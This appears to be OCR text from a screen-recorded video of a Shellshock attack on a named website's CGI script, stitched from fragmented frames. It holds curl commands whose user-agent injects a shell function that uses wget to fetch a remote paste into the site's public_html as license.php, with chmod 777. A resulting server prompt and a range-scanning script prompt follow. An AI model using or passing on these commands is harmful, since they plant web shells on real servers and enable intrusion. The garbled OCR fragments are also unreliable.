 www.Bandicam.com
CPU:30% RAM:72%
Command Prompt
man
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\TGab>ping www.ocnus.com/cgi-bin/stereogram.sh
Ping request could not find host www.ocnus.com/cgi-bin/stereogram.sh. Please che
ck the name and try again.
C:\Users\TGab>ping www.ocnus.com
Pinging ocnus.com [205.234.171.233] with 32 bytes of data:
Reply from 205.234.171.233: bytes=32 time=173ms TTL=50
Ping statistics for 205.234.171.233:
    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 173ms, Maximum = 173ms, Average = 173ms
Control-C
^C
C:\Users\TGab>
llshock2.py
~
<BODY bgcolor="#b89463" text="#00052c"
      link="#762603" alink="#ffcc8c" vlink="#ffcc8c">
<H3>Error processing your request</H3>
<CENTER>
<A HREF=/images/tricera.gif><IMG SRC=/images/tricerasmall.gif></A>
</CENTER><P>
Not working quite right yet, but here is a sample.<P>
You <B>can</B> actually see the image in this reduced-size stereogram.
However, it is much clearer if you download the entire frame
(click on the picture, 671 kb).
Take a look at the
<A HREF="/models/Animals/triceratops.wrl.gz">model (60 kb)</A>
which was used to create this stereogram.
<P><H3>Credits</H3><P>
Code initially written for interactive use on Inventor files.<P>
Authors: <A HREF="mailto:ramesh@engr.sgi.com">Ramesh Johari</A> and
<A HREF="mailto:anderson@icsi.berkeley.edu">Dave Anderson</A><P>
Hacked for the task at hand by:
<A HREF="mailto:rohaly@ocnus.com">Tim Rohaly</A>
</BODY></HTML>
TGab@Woodlawn ~
$ curl -A "() { :; }; wget https://ghostbin.com/paste/233za/raw -O /home/ocnus/p
ublic_html/license.php" http://www.ocnus.com/cgi-bin/stereogram.sh
^^ ^^^^^ ^^^^^^^^^^
util exploit the p
~
papers/
parser
pccts.html
porn.index.html
postinfo.html
robots.txt
rtm.html
scripts/
stereogram.html
support.html
t2orc.html
template.html
test.html
testgif.html
tm.html
torc.html
translate.html
translators/
usage/
vid.html
vrml.html
readline: warning: rl_prep_terminal: cannot get terminal settingsocnus@ocnus.com
 [/home/ocnus/public_html]#
ter The First Three IP ranges To Scan
xample : 123.456.789] : 205.234.171
arting IP of Range to Scan  : 233
ding IP of Range to Scan for : 233
GI Path : /cgi-bin/stereogram.sh
curl -A "() { :; }; wget https://ghostbin.com/paste/233za/raw -O license.php; chmod 777 license.php
#shellshock
Windows 7
Build 7601
This copy of Windows is not genuine